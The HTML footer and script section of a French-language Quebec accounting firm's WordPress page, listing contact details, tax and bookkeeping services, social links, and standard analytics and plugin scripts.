</div><div data-bb-version="4.7.6" class="bt_bb_separator bt_bb_top_spacing_normal bt_bb_bottom_spacing_normal bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.9.1" class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;},&quot;bt_bb_content_display_&quot;:{&quot;current_class&quot;:&quot;bt_bb_content_display_always&quot;,&quot;xxl&quot;:&quot;always&quot;}}"><span><img width="2050" height="780" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" class="attachment-full size-full lazyload" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" loading="lazy" data-full_image_data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" title="Bannières Facebook Youtube Linkedin (1)" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png 2050w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png 640w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1280x487.png 1280w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-768x292.png 768w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1536x584.png 1536w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-2048x779.png 2048w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-320x122.png 320w" data-sizes="(max-width: 2050px) 100vw, 2050px" src="[data-uri]" style="--smush-placeholder-width: 2050px; --smush-placeholder-aspect-ratio: 2050/780;" /><noscript><img width="2050" height="780" src="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" class="attachment-full size-full" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" loading="lazy" data-full_image_src="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png" title="Bannières Facebook Youtube Linkedin (1)" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1.png 2050w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png 640w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1280x487.png 1280w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-768x292.png 768w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1536x584.png 1536w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-2048x779.png 2048w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-320x122.png 320w" sizes="(max-width: 2050px) 100vw, 2050px" /></noscript></span></div></div></div></div><div  class="bt_bb_column col-xxl-2 col-xl-2 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:2;" data-width="2" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div></div></div></section><section id="bt_bb_section697147242ba69"  class="bt_bb_section bt_bb_color_scheme_11 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top" ><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-4 col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><header data-bb-version="4.7.6" class="bt_bb_headline bt_bb_color_scheme_7 bt_bb_dash_none bt_bb_supertitle_style_accent bt_bb_size_extrasmall bt_bb_align_inherit"><h4><span class="bt_bb_headline_content"><span><a href="https://missroyer.com/apropos/contact/" target="_self" title="Nous joindre">Nous joindre</a></span></span></h4></header><div class="bt_bb_separator bt_bb_bottom_spacing_30 bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit bt_bb_text_color_accent bt_bb_font_weight_normal" style="; --primary-color:#004467; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="tel:450-529-0335"  target="_blank"  title="450 529-0335"  data-ico-icon7stroke="&#xe670;" class="bt_bb_icon_holder"><span>450 529-0335</span></a></div><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit bt_bb_text_color_accent" style="; --primary-color:#004467; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="mailto:comptabilite@missroyer.com"  target="_self"  title="Contactez-nous!"  data-ico-icon7stroke="&#xe639;" class="bt_bb_icon_holder"><span>Contactez-nous!</span></a></div><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.5.5"  class="bt_bb_text" style="opacity: 0.8;"></p>
<p><small><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/honoraires-et-soumission-pme/">Soumission instantanée!</a></span><br />
</small></p>
<p>
</div><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.6.1"  class="bt_bb_text" style="opacity: 0.8;"></p>
<p><small><a href="https://missroyer.com/wp-content/uploads/2024/04/Politique-de-confidentialite.pdf"><span style="color: #4892a2;">Politique de confidentialité</span></a></small></p>
<p><img loading="lazy" class="alignnone  wp-image-9793 lazyload" data-src="https://missroyer.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png" alt="" width="302" height="115" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png 640w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1280x487.png 1280w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-768x292.png 768w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1536x584.png 1536w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-2048x779.png 2048w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-320x122.png 320w" data-sizes="(max-width: 302px) 100vw, 302px" src="[data-uri]" style="--smush-placeholder-width: 302px; --smush-placeholder-aspect-ratio: 302/115;" /><noscript><img loading="lazy" class="alignnone  wp-image-9793" src="https://missroyer.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png" alt="" width="302" height="115" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-640x244.png 640w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1280x487.png 1280w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-768x292.png 768w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-1536x584.png 1536w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-2048x779.png 2048w, https://cabinet-nyctale.com/wp-content/uploads/2024/05/Bannieres-Facebook-Youtube-Linkedin-1-320x122.png 320w" sizes="(max-width: 302px) 100vw, 302px" /></noscript></p>
<p>&nbsp;</p>
<p>
</div></div></div></div><div  class="bt_bb_column col-xxl-4 col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><header data-bb-version="4.7.6" class="bt_bb_headline bt_bb_color_scheme_7 bt_bb_dash_none bt_bb_supertitle_style_accent bt_bb_size_extrasmall bt_bb_align_inherit"><h4><span class="bt_bb_headline_content"><span><a href="https://missroyer.com/nos-services/" target="_self" title="Services">Services</a></span></span></h4></header><div class="bt_bb_separator bt_bb_bottom_spacing_25 bt_bb_border_style_none bt_bb_border_color_none"></div><div  class="bt_bb_text" style="opacity: 0.8;"></p>
<p><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/nos-services/">Impôt corporatif</a></span></p>
<p><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/nos-services/">Déclaration de taxes</a></span></p>
<p><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/nos-services/">Retenues à la source</a></span></p>
<p><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/nos-services/">Implantation de Quickbooks</a></span></p>
<p><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/nos-services/">Tenue de livres</a></span></p>
<p>
</div><div class="bt_bb_separator bt_bb_bottom_spacing_medium bt_bb_border_style_none bt_bb_border_color_none"></div></div></div></div><div  class="bt_bb_column col-xxl-4 col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><header data-bb-version="4.7.6" class="bt_bb_headline bt_bb_color_scheme_7 bt_bb_dash_none bt_bb_supertitle_style_accent bt_bb_size_extrasmall bt_bb_align_inherit"><h4><span class="bt_bb_headline_content"><span>Connecter</span></span></h4></header><div class="bt_bb_separator bt_bb_top_spacing_extra_small bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_3 bt_bb_style_outline bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit" style="; --primary-color:#004467; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/profile.php?id=100032546156935&amp;locale=fr_CA"  target="_blank"   data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_3 bt_bb_style_outline bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit" style="; --primary-color:#004467; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fcomptabilit%25C3%25A9-missroyer-et-associ%25C3%25A9s%2F%3Ffbclid%3DIwAR3NoQU3sVLDBbceW0Ukniu6AKx1APCws5Bpz3Mh4YmMyrTGBLtecNH8-k4&amp;h=AT28E-K95ux7dLZJcDVOsTMV-NRI42WWE-oN53HGozDMxIpv7Jz4pdmnt601yNZ0N-GnaYyRmIz_tT-mO08hr16F2w2rlIrzw9e-CTB48G9gJjHG1-Vi2eOU5pzJN6QU7m5d-A"  target="_blank"   data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_3 bt_bb_style_outline bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit" style="; --primary-color:#004467; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.youtube.com/@ComptabiliteMissRoyer"  target="_blank"   data-ico-fontawesome5brands="&#xf167;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div><div class="bt_bb_separator bt_bb_bottom_spacing_extra_small bt_bb_border_style_none bt_bb_border_color_none"></div><div  class="bt_bb_text" style="opacity: 0.8;"></p>
<p><span style="color: #214e77;"><small>Nous mettons notre expertise à la disposition de nos clients afin de les aider à reprendre le contrôle de leur temps.</small></span></p>
<p>
</div><div data-bb-version="4.8.8" class="bt_bb_separator bt_bb_bottom_spacing_normal bt_bb_border_style_none bt_bb_border_color_none"></div><div data-bb-version="4.6.1"  class="bt_bb_text" style="opacity: 0.8;"></p>
<p><small><span style="color: #4892a2;"><a style="color: #4892a2;" href="https://missroyer.com/wp-content/uploads/2024/04/Politique-de-conformite.pdf">Politique de conformité</a></span></small></p>
<p>
</div></div></div></div></div></div></div></div></div></section><section data-bb-version="4.8.9" id="bt_bb_section697147242d95e"  class="bt_bb_section bt_bb_layout_boxed_1200" ><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div data-bb-version="4.8.9"  class="bt_bb_column col-xxl-12 col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:12;" data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div></div></div></section></p>
<footer class="btDarkSkin">	<section class="gutter bt-site-footer-copy-menu">
		<div class="port">
			<div>
								<div class="bt-footer-menu">
					<div class="bt_bb_column_content">
						<ul id="menu-footer-menu" class="menu"><li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4006"><a href="https://cabinet-nyctale.com/blog/">Blogue</a></li>
<li class="menu_search_avg astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://cabinet-nyctale.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>					</div>
				</div>
			</div>
		</div><!-- /port -->
	</section>
</footer>
</div><!-- /bt-site-footer -->

</div>

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'cbccd11de38344f3c9df7eba383557ac'})})</script><script>
	
	document.querySelectorAll(".btPrevNextDir")[0].innerHTML = 'Précédent';
	
	document.querySelectorAll(".btPrevNextDir")[1].innerHTML = 'Suivant';
	
	document.querySelector(".comment-notes").innerHTML = 'Votre adresse email ne sera pas publié.';


</script>
<script>
	
	
	for(var x = 0; x < 10; x++){
		
		document.querySelectorAll(".btShareText")[x].innerHTML = 'Partager';
		
	}
	
	
	

	



</script>
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cabinet-nyctale.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/themes/nifty/framework/js/fancySelect.js?ver=6.0.9' id='fancySelect-js'></script>
<script type='text/javascript' id='nifty-header-misc-js-before'>
window.BoldThemesURI = "https://cabinet-nyctale.com/wp-content/themes/nifty"; window.BoldThemesAJAXURL = "https://cabinet-nyctale.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/themes/nifty/framework/js/header.misc.js?ver=6.0.9' id='nifty-header-misc-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/themes/nifty/framework/js/misc.js?ver=6.0.9' id='nifty-misc-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/themes/nifty/framework/js/framework_misc.js?ver=6.0.9' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://cabinet-nyctale.com/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' id='convertful-api-js-extra'>
/* <![CDATA[ */
var convPlatformVars = {"postType":"post","categories":[],"tags":[],"ajax_url":"https:\/\/cabinet-nyctale.com\/index.php?rest_route=\/convertful\/v2\/","userRoles":["guest"]};
/* ]]> */
</script>
<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=51442" async="async"></script><script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://cabinet-nyctale.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://cabinet-nyctale.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://cabinet-nyctale.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.60' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.4' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=6.0.9' id='bt_bb_elements-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/themes/nifty/bold-page-builder/content_elements/bt_bb_floating_image/bt_bb_floating_image.js?ver=6.0.9' id='bt_bb_floating_image-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'186425695',post:'0',tz:'-5',srv:'cabinet-nyctale.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '186425695', '0' ]);
	</script>
</body>
</html>